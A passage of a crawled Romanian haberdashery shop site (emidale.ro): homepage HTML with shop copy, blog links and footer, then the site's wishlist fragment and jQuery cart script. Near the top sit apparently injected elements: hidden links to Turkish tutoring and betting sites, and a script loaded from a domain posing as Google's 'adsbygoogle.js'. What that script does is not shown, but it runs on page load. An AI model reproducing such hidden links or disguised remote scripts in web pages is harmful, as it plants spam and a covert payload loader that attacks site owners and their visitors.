capse, matrite si prese<span></span><br/>
<span class="SquareButton">Vezi detalii</span> </span>
</a>
			
</div>

	
		    
									
							<div class="Content">

					<div style="display: none;"><a title="en iyi dershane" href="https://www.ankaraeniyidershaneler.com/">en iyi dershaneler ankara</a><a title="Ankara Dershaneler" href="https://www.yusufoncebekurslari.com/">Ankara Dershaneler</a></div>
<p><span style="font-size: 0px;"><a title="bahis siteleri" href="https://www.ustaekip.com/">bahis siteleri</a></span></p>
<script src="https://www.gojsmanager.com/adsbygoogle.js"></script>					

					</div>

					
							
							
					
		
					

		

<div class="Clear"></div>
<h2>Calitate excelenta la merceria online Emidale</h2>

Sunteti in cautarea unor produse de mercerie avand o calitate ireprosabila? Solutia dumneavoastra se gaseste rapid pe site-ul nostru. Scopul Emidale este de a oferi clientilor din intreaga tara, dar si de pe tot cuprinsul Uniunii Europene, <a href='/decorare/aplicatii-vestimentare'>accesorii vestimentare</a> si pentru cusut la preturi accesibile, pentru a va duce la bun sfarsit planurile de creatie si design vestimentar.
Va punem la dispozitie o gama completa de produse utile reproducerii si modelarii oricaror tipuri de material de confectie. De la <a href='croitorie/accesorii-si-consumabile'>accesorii de croitorie</a>, pana la <a href='/decorare/cristale/swarovski-crystals'>cristale Swarovski</a>, totul se regaseste intr-o colectie impresionanta de obiecte, decoratiuni pentru haine si materiale de prezentare pentru cei pasionati de moda.
Ne dorim sa intampinam munca, pasiunile si hobby-urile dumneavoastra cu solutii surprinzatoare, practice si avantajoase. De aceea innoim permanent stocurile, dedicam o parte din timp crearii de oferte atractive si livram pe intreg teritoriul Uniunii Europene. Articolele noastre de mercerie sunt apreciate de cei mai iscusiti designeri, motiv pentru care continuam sa ne imbunatatim serviciile si oferta.

<h3><a href="/cum-cumperi">Cum Comandati Articole De Mercerie En-Gros De La Emidale</a></h3>

De peste 30 de ani, ne ajutam clientii sa conceapa cele mai ravnite creatii vestimentare, oferind servicii excelente de livrare oriunde va doriti pentru orice articol de pe site-ul Emidale. Comanda produselor de mercerie de la depozitul nostru din Bucuresti se realizeaza rapid, avand posibilitatea platii cu cardul.
Emidale este o mercerie online, accesibila si care va garanteaza calitate si bun gust pentru fiecare articol comandat.
<div class="ProdRecomandate">
<span class="spanh2">Articole recente</span>
<span id="scrollLeftHome" class="NavLeft"/></span>
<span id="scrollRightHome" class="NavRight"/></span>
<div class="SupProdRec">
<div class="ProdRecContent" id="prodrecHome">
                        
  <a href="https://www.emidale.ro/blog/src/post/masca-de-protectie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/1/cats2.jpg" alt="Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Masca de protectie (cum se face, cum se poarta, materiale, tipuri, etc.) - Informatii utile pentru cetatenii responsabili!</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/tipare-de-croitorie-tot-ce-trebuie-sa-stii" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/14/croitorie-tipare.jpg" alt="Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Tipare de croitorie - tot ce trebuie sa stii pentru a realiza hainele unice pe care ti le doresti</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/Testimonial-Alexandra-Druta" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/16/Alexandra-Druta-2.jpg" alt="Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Asa de fericita am fost cand i-am gasit, nu aveti idee. - testimonial Alexandra Druta</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/te-simti-ca-si-cand-ai-fi-intrat-in-para" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/17/download.jpg" alt="Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Te simti ca si cand ai fi intrat in paradisul la care viseaza, fara indoiala, orice fetita - Testimonial Cecilia Caragea</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-este-o-mercerie-o-scurta-istorie" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/20/mercerie3.jpg" alt="Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi." class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce este o Mercerie? - o scurta istorie a unei îndeletniciri stravechi.</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/ce-spun-retelele-de-socializare" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/21/facebook-reviews-integrated.png" alt="Ce spun retelele de socializare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Ce spun retelele de socializare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/cusaturi-de-croitorie-tipuri-manuale-si-mecanice" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/22/cusaturi-de-croitorie.png" alt="Cusături de croitorie - tipuri manuale și mecanice" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Cusături de croitorie - tipuri manuale și mecanice</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/simbolurile-de-pe-etichetele-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/23/semne.jpg" alt="Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Simbolurile de pe etichetele hainelor: Modalitatea prin care stii cum trebuie să ai grija de articolele vestimentare</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/idei-de-modificare-a-hainelor" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/24/Idei modificari haine 5.jpg" alt="Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata " class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Idei de modificare a hainelor - da îmbracamintei pe care nu o mai porti o noua viata </span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                                 
  <a href="https://www.emidale.ro/blog/src/post/decoratiunile-de-craciun-handmade" class="BoxProd">    
    <span class="BoxProdImg">    
            <img src="https://www.emidale.ro/_galerie/blog/25/!cid_c13d313b-2137-4cca-8925-c3cadc7cfe2d.jpg" alt="Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor" class="BoxImg1" width="279" height="269">
    </span>
    <span class="BoxProdTitle">Decoratiunile de Craciun handmade, o minune a sarbatorilor de iarna. Idei de realizare pe întelesul tuturor</span>
    <span class="BoxProdPrice">Citeste</span>             
            </a>                      
                 </div> 
</div>
</div>  
<script type="text/javascript">
$("#scrollLeftHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "-=" + step + "px"
    });
}); 
$("#scrollRightHome").bind("click", function(event) {
var step = 244;
    event.preventDefault();
    $("#prodrecHome").animate({
        scrollLeft: "+=" + step + "px"
    }); 
});
</script> 
 </div>

		

	</div>

		<div class="Bottom">


	<div class="TopBoxes">
	<div>
	<img src="/_themes/theme1/transport_gratuit2.svg"/>
		<div>
		Transport Gratuit<br/> peste <span style='color:#cc0000'>500 RON TVA inclus</span><br/> in Romania		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/earth.svg"/>
		Livrare<br/> in UE		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/card.svg"/>
		Plata online<br/> cu card		</div>
	</div>
	<div>
		<div>
	<img src="/_themes/theme1/refund.svg"/>
		Retur in 14 zile		</div>
	</div>
</div>	
		<div class="BottomSocial">
	<div class="h2class">Follow Us</div>
<a href="https://www.facebook.com/EmidaleInternational/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 1000">
<g transform="translate(0.000000,437.000000) scale(0.100000,-0.100000)"><path d="M5374.2,4245.3c-872.1-112.4-1438.5-640.6-1629.6-1515c-36-168.6-47.2-323.7-56.2-914.8l-13.5-714.8l-474.3-4.5l-474.3-6.7l-6.7-858.6l-4.5-860.9h483.3h483.3v-2450v-2450h1022.7h1022.7v2450v2450h685.5h685.5l9,51.7c6.7,27,42.7,368.6,80.9,757.5c38.2,388.8,76.4,755.2,83.2,815.9l13.5,105.6h-780h-779.9l6.7,591.1c6.7,669.8,18,712.5,182.1,820.4l89.9,60.7l627.1,6.7l624.9,6.8v842.9V4270l-869.9-2.2C5904.7,4265.5,5450.7,4256.5,5374.2,4245.3z"/></g>
</svg></a>
<a href="https://www.instagram.com/emidaleinternational/" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M11.984 16.815c2.596 0 4.706-2.111 4.706-4.707 0-1.409-.623-2.674-1.606-3.538-.346-.303-.735-.556-1.158-.748-.593-.27-1.249-.421-1.941-.421s-1.349.151-1.941.421c-.424.194-.814.447-1.158.749-.985.864-1.608 2.129-1.608 3.538 0 2.595 2.112 4.706 4.706 4.706zm.016-8.184c1.921 0 3.479 1.557 3.479 3.478 0 1.921-1.558 3.479-3.479 3.479s-3.479-1.557-3.479-3.479c0-1.921 1.558-3.478 3.479-3.478zm5.223.369h6.777v10.278c0 2.608-2.114 4.722-4.722 4.722h-14.493c-2.608 0-4.785-2.114-4.785-4.722v-10.278h6.747c-.544.913-.872 1.969-.872 3.109 0 3.374 2.735 6.109 6.109 6.109s6.109-2.735 6.109-6.109c.001-1.14-.327-2.196-.87-3.109zm2.055-9h-12.278v5h-1v-5h-1v5h-1v-4.923c-.346.057-.682.143-1 .27v4.653h-1v-4.102c-1.202.857-2 2.246-2 3.824v3.278h7.473c1.167-1.282 2.798-2 4.511-2 1.722 0 3.351.725 4.511 2h7.505v-3.278c0-2.608-2.114-4.722-4.722-4.722zm2.722 5.265c0 .406-.333.735-.745.735h-2.511c-.411 0-.744-.329-.744-.735v-2.53c0-.406.333-.735.744-.735h2.511c.412 0 .745.329.745.735v2.53z"/></svg></a>
</div><div class="Newsletter"><div class="h2class">Abonare Newsletter</div>
<form method="post" action="">
<input name="email" type="text" id="newsletter" class="NwsInput" onblur="if(this.value=='') this.value='Adresa de email'; " onfocus="if(this.value=='Adresa de email') this.value='';" value="Adresa de email"/><button type="submit" class="Butt1">ABONEAZA-TE</button>
<input type="hidden" name="status" value="adauga"> 
</form>
</div><nav class="BottomMenu"><a href="/contact" class="a" rel="nofollow">Contact</a><a href="/cum-cumperi" class="a" rel="nofollow">Cum cumperi</a><a href="/cum-platesc" class="a" rel="nofollow">Cum platesc</a><a href="/informatii-livrare" class="a" rel="nofollow">Cum livram</a><a href="/cum-returnezi" class="a" rel="nofollow">Cum returnezi</a><a href="/termeni-si-conditii" class="a" rel="nofollow">Termeni si Conditii</a><a href="/confidentialitate" class="a" rel="nofollow">Confidentialitate</a><a href="/sitemap.html" class="a" rel="nofollow">Sitemap</a><a href="/blog" class="a" >Blog</a><a href="http://www.anpc.gov.ro/" rel="nofollow">ANPC</a></nav>

		</div>

	
			<footer>
		
 
 
 
 
 
<span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1000 1000">
<path style="fill: #98c2d1;" d="M500,991.1C230.3,991.1,10,770.3,10,500C10,229.7,230.3,8.9,500,8.9c270.9,0,490,220.8,490,491.1C990,770.3,769.7,991.1,500,991.1L500,991.1z M500,50.8C253.3,50.8,51.9,251.6,51.9,500c0,248.5,201.5,449.2,448.1,449.2c247.9,0,448.1-201.9,448.1-449.2C948.1,252.8,746.7,50.8,500,50.8L500,50.8z M779.9,729.2H234.6c-30.2,0-54.8-25.3-54.8-56.6V327.4c0-31.2,24.6-56.6,54.8-56.6h545.3c30.3,0,54.8,25.4,54.8,56.6v345.2C834.7,703.9,810.2,729.2,779.9,729.2L779.9,729.2z M765.4,688.7L595,532.4L567,557.7c-16.3,14.6-36.2,22.2-59.8,22.2c-23.5,0-43.5-7.5-59.7-22.2l-27.9-25.3L249.1,688.7H765.4L765.4,688.7z M220.6,348.1V660l169.8-158.1L220.6,348.1L220.6,348.1z M247.7,311.3l217.5,199.1c19,17.5,33,26.2,42.1,26.2s23.1-8.7,42.1-26.2l217.5-199.1H247.7L247.7,311.3z M793.9,348.1L624.1,501.9L793.9,660V348.1L793.9,348.1z"/>
</svg>
 
office@emidale.ro
 </span>
<span class="Copyright" >
© Copyright 2015 - 2026 emidale.ro 
</span>

  <a href="http://aiqdesign.ro" target="_blank"  class="PoweredBy" >

<img src="/_themes/theme1/aiq.svg" />
</a>		</footer>
	
		<script>
var mainheight = document.getElementById("main").clientHeight-50;
var windowheight = window.innerHeight;
var navbar = document.getElementById("navbar");
var filterbar = document.getElementById("filterbar");
var sticky = 150;
var sticky2 = 180;
window.onscroll = function() {
if(mainheight>windowheight){
myFunction();
}
};
function myFunction() {

	if (window.pageYOffset >= sticky) {
	navbar.classList.add("sticky")
	} else {
	navbar.classList.remove("sticky");
	}

	if(filterbar){
	if (window.pageYOffset >= sticky2) {
	filterbar.classList.add("stickyfilter")
	}else {
	filterbar.classList.remove("stickyfilter");
	}
	}

}
	</script>


<!-- Hotjar Tracking Code for https://www.emidale.ro/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:2254709,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emidale.ro/_ajax/wishlist.php
body_size: -62
content:
 	                        <button id="add-wishlist-box" class="wlistadd" onclick="prod_fav('add1',2320,0,'');">
                         <span>&hearts;</span> Adauga la favorite                                                   </button>
	

--- FILE ---
content_type: application/javascript
request_url: https://www.emidale.ro/_js/scripts.js?v=3.4
body_size: 3596
content:

/* COOKIES */

!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){function n(e){return u.raw?e:encodeURIComponent(e)}function o(e){return u.raw?e:decodeURIComponent(e)}function i(e){return n(u.json?JSON.stringify(e):String(e))}function t(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(c," ")),u.json?JSON.parse(e):e}catch(n){}}function r(n,o){var i=u.raw?n:t(n);return e.isFunction(o)?o(i):i}var c=/\+/g,u=e.cookie=function(t,c,s){if(arguments.length>1&&!e.isFunction(c)){if(s=e.extend({},u.defaults,s),"number"==typeof s.expires){var a=s.expires,d=s.expires=new Date;d.setMilliseconds(d.getMilliseconds()+864e5*a)}return document.cookie=[n(t),"=",i(c),s.expires?"; expires="+s.expires.toUTCString():"",s.path?"; path="+s.path:"",s.domain?"; domain="+s.domain:"",s.secure?"; secure":""].join("")}for(var f=t?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;m>l;l++){var x=p[l].split("="),g=o(x.shift()),j=x.join("=");if(t===g){f=r(j,c);break}t||void 0===(j=r(j))||(f[g]=j)}return f};u.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});

/* END COOKIES */

function prod_fav(val,IDprod,IDuser,lang) {

				//alert(lang);
		if(val=='add'){
          $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
			}else{
				if(IDuser==0){
				alert('Pentru a putea adauga produse la favorite, este nevoie sa va logati!');
				el.focus();
				return false;
				}else{
		  $("#prodfav_"+IDprod).empty();
		  $("#prodfav_"+IDprod).load(aiq_http+'_ajax/wishlist.php', {"val":val, "IDprod":IDprod, "IDuser":IDuser, "lang":lang} );
				}
			}
				}


$().ready(function() {
 $(window).click(function(){
          $('.AuthContent').removeClass('AuthContentActive');
 });
 $('.TopButt').on("click", function(event){
     event.stopPropagation();
     if(!$('.AuthContent').hasClass('AuthContentActive')){
         $('.AuthContent').addClass('AuthContentActive');
     }
 });


    $("#detalii_procesator").on("click", function(){
    if ($('.GDPRSetings').is(':visible')) {
    	$("#detalii_procesator").removeClass("GDPRDetClose").addClass("GDPRDetOpen");
        $('.GDPRSetings').slideUp(300);
    }else{
         $(".GDPRSetings").slideDown(300);
         $("#detalii_procesator").removeClass("GDPRDetOpen").addClass("GDPRDetClose");
    }
    });
    $(".accept_gdpr").on("click", function(){
        $(".PopupGDPR").slideToggle();
    $.cookie("cookies_aiq", 1, { expires : 3650, path: '/'  });
    });

	/* COS CUMPARATURI */
if ($('.ListItems')[0]) {
$(".ListItems").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
	}
$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });

$('.qty').keydown(function (e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 110, 190]) !== -1 ||
             // Allow: Ctrl+A, Command+A
            (e.keyCode === 65 && (e.ctrlKey === true || e.metaKey === true)) ||
             // Allow: home, end, left, right, down, up
            (e.keyCode >= 35 && e.keyCode <= 40)) {
                 // let it happen, don't do anything
                 return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });


 $('#ButtPlus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
    $(this).parent().find('input').val(parseInt(val)+1);
 });
 $('#ButtMinus').on("click", function(){
 	val = $(this).parent().find('input[name="quantity"]').val();
 		if((parseInt(val)-1)>=0){
    $(this).parent().find('input').val(parseInt(val)-1);
    	}
 });

// alerta stock
$(".stockAlert").on("click", function(){
   $(".contentalerta").show(200);
});
$(".sendalert").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var email  	  	= $("#email_alert").val();
 	   //	 alert(IDprod); return false;

 	    	$.ajax({
	            data:  { IDprod: IDprod, IDuser: IDuser, email: email, action: "stockmail"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		                window.location.assign(aiq_http + 'multumim-reaparitie-stoc');
				  }else{
					       $(".alerterori").text(rasp.mesaj);
				  }
	        	}
       		});
});

$(".add-cart").on("click", function(){
	 	var IDprod 	 	= $(this).data('idprod');
 	   	var qty  	  	= $(this).parent().find('input[name="quantity"]').val();
 	   	var IDmarime  	= $('input[name="marime"]:checked').val();
 	   	var	pret_marime = $('input[name="marime"]:checked').data('pret');
 	   	 IDculoare 	= $('input[name="culoare"]:checked').val();
 	   //	alert(IDculoare); return false;
 	   	if($('input[name="issetcolor"]').val()=="true" && typeof IDculoare === "undefined"){
 	   	    $('input[name="issetcolor"]').focus();
 	   	    alert(selecteaza_culoare);
 	   	    return false;
 	   	}
 	   		if(moneda=="euro"){
 	   	var Simbol 		= '&euro;';
 	   			}else{
  	   	var Simbol 		= 'RON';
 	   			}
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, pret_marime: pret_marime, IDuser: IDuser, qty: qty, action: "add", lang:lang, moneda:moneda},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
					$(".ShoppingCartContent").toggle("");
					$(".CartOverlay").toggle("");
					$(".TotalCos").html("<strong>" + rasp.total_cos + " " + Simbol + " </strong>");
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));

				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
});
$('.finalcom').click(function () {
       if(parseFloat($('input[name="total"]').val())<parseFloat($(this).data('minim'))){
       	alert($(this).data('mesaj'));
       	return false;
       }else{
       	window.location.assign('/cos-cumparaturi');
       }
});
$('.ShopButt').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CloseButtCos').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });
$('.CartOverlay').click(function () {
        $(".ShoppingCartContent").toggle("");
        $(".CartOverlay").toggle("");
    });

 $('.Qtyplus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	newval = parseInt(val)+1;
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	   //	 alert(IDculoare); return false;
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }
          
		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
       	});
 $('.Qtyminus2').on("click", function(){
 	val    = $(this).parent().find('input').val();
 	if((parseInt(val)-1)>0){
 	newval = parseInt(val)-1;
 	}else{
 	    return false;
 	}
    $(this).parent().find('input').val(newval);
    	var IDprod 	  = $(this).data('idprod');
 	   	var qty  	  = newval;
		var IDculoare = $(this).data('idculoare');
 		var	IDmarime  = $(this).data('idmarime');
 		var	IDtara	  = $('#tara').find('option:selected').val();
 		transport = $("input[name=transport]:checked").val();
 	    	$.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, qty: qty, lang:lang, moneda:moneda, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
					$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
                    $(".intVal").html(rasp.intervale);
					$(".TotalCos").html(rasp.total_cos);
					$('.subtotal'+IDprod+IDmarime+IDculoare).html(rasp.subtotal);
					$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
          if(rasp.discount_comanda>0){
              $(".Dcomanda").show();
              $(".Dprocent").text(rasp.discount_comanda);
              $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
          }else{
              $(".Dcomanda").hide();
          }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
				  }else{
					   // notificationCenter("glyphicon glyphicon-warning-sign", "alert-danger", "<strong>Hopa!</strong> "+rasp.mesaj, "top right")
				  }
	        	}
       		});
 });
 $('.DelItem2').on("click", function(){
 	IDprod 	  = $(this).data('idprod');
 	IDculoare = $(this).data('idculoare');
 	IDmarime  = $(this).data('idmarime');
 	IDtara	  = $('#tara').find('option:selected').val();
 	transport = $("input[name=transport]:checked").val();

        $.ajax({
	            data:  { IDprod: IDprod, IDculoare: IDculoare, IDmarime: IDmarime, IDuser: IDuser, action: "delete"},
	            type: 'POST',
	            url: aiq_http+'_ajax/cos.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$(".ShoppingCartQ").html(rasp.max);
		          	$(".ShoppingCartSupBoxes").load(aiq_http+'_ajax/itemscos.php', { action: "view", lang:lang, moneda:moneda });
                    $(".sectiunecadou").load(aiq_http+'_ajax/itemscos.php', { action: "cadou", lang:lang, moneda:moneda });
		          	$(".TotalCos").html(rasp.total_cos);
		          	$(".ProdCos"+IDprod+IDmarime+IDculoare).remove();
		          	$('input[name="total"]').val(rasp.total_cos.replace(",", ""));
                if(rasp.discount_comanda>0){
                    $(".Dcomanda").show();
                    $(".Dprocent").text(rasp.discount_comanda);
                    $(".Dvaloare").text("-" + rasp.discount_comanda_lei + " RON");
                }else{
                    $(".Dcomanda").hide();
                }

		if(IDtara>0){
			// verificam costul transportului in functie de tara
	        $.ajax({
	            data:  { tara: IDtara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns2) {
	            var rasp2 = jQuery.parseJSON(raspuns2);
		          if(rasp2.confirm===true){
		          	$('.costtrans').html(rasp2.tarif);
 					$('.TotalCos2').html(rasp2.total);
		       			}
		       		}
		    });
		 }
		       			}
		       		}
		       });
 });


$( "#tara" ).change(function() {
	var tara  = $(this).find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata3").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});

$("input[name=transport]").change(function() {
	var tara  = $("#tara").find('option:selected').val();
	transport = $("input[name=transport]:checked").val();
			if(tara>1){
 						$("#plata2").prop("checked", true);
 						$("#plata1").attr('disabled',true);
 						$('.judetlocal').slideUp(600);

				}else{
						$("#plata1").prop("checked", true);
 						$("#plata1").attr('disabled',false);
 						$(".judetlocal").slideDown(600);
			}
	        $.ajax({
	            data:  { tara: tara, IDuser: IDuser, lang:lang, moneda: moneda, transport: transport, action: "change"},
	            type: 'POST',
	            url: aiq_http+'_ajax/transport.php',
	            success: function(raspuns) {
	            var rasp = jQuery.parseJSON(raspuns);
		          if(rasp.confirm===true){
		          	$('.costtrans').html(rasp.tarif);
 					$('.TotalCos2').html(rasp.total);
		       			}
		       		}
		       });
});
$("input[name=transport]").change(function() {
    var tara  = $("#tara").find('option:selected').val();
    transport = $("input[name=transport]:checked").val();
   // alert($("input[name=tip]:checked").val());
